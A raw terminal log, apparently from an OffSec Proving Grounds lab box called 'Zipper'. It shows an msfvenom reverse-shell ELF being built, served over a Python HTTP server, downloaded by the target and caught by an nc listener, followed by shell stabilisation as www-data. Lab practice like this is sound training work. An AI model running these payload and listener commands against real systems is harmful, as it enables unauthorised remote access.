 └─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.45.176 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
┌──(kali㉿kali)-[~/…/offsec/PG/Zipper/exploits]
└─$ ls -la
total 20
drwxrwxr-x 2 kali kali 4096 Dec  3 10:44 .
drwxrwxr-x 5 kali kali 4096 Dec  3 05:59 ..
-rw-rw-r-- 1 kali kali   35 Dec  3 10:18 shell
-rw-rw-r-- 1 kali kali  194 Dec  3 10:44 shell.elf
-rw-rw-r-- 1 kali kali 2958 Dec  3 06:16 shell.php
┌──(kali㉿kali)-[~/…/offsec/PG/Zipper/exploits]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.213.229 - - [03/Dec/2024 10:45:21] "GET /shell.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/…/offsec/PG/Zipper/exploits]
└─$ rlwrap -cAr nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.176] from (UNKNOWN) [192.168.213.229] 40698
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@zipper:/var/www/html$
zsh: suspended  rlwrap -cAr nc -nlvp 4444
┌──(kali㉿kali)-[~/…/offsec/PG/Zipper/exploits]
└─$ stty raw -echo;fg
[1]  + continued  rlwrap -cAr nc -nlvp 4444
www-data@zipper:/var/www/html$ whoami
whoami
www-data
www-data@zipper:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@zipper:/var/www/html$